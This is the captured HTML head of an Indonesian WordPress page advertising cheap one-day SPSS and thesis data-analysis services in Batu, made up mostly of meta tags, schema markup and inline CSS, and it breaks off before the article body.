

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/
body_size: 23115
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai</title><meta name="description" content="Jasa Analisis Data Skripsi Di Batu Tempat jasa olah data SPSS di Batu Murah dan cepat satu hari selesai AMOS Eviews Lisrel Excel pembuatan bab 4 dan 5" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai" /><meta property="og:description" content="Jasa Analisis Data Skripsi Di Batu Tempat jasa olah data SPSS di Batu Murah dan cepat satu hari selesai AMOS Eviews Lisrel Excel pembuatan bab 4 dan 5" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2017-09-27T15:35:16+00:00" /><meta property="article:modified_time" content="2019-02-08T21:56:51+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/","url":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/","name":"Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg","datePublished":"2017-09-27T15:35:16+00:00","dateModified":"2019-02-08T21:56:51+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa Analisis Data Skripsi Di Batu Tempat jasa olah data SPSS di Batu Murah dan cepat satu hari selesai AMOS Eviews Lisrel Excel pembuatan bab 4 dan 5","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg","width":900,"height":400,"caption":"Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768074955","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768074955","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai Comments Feed" href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/css/66eec41f14395928c288f2866c8c8ada.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation 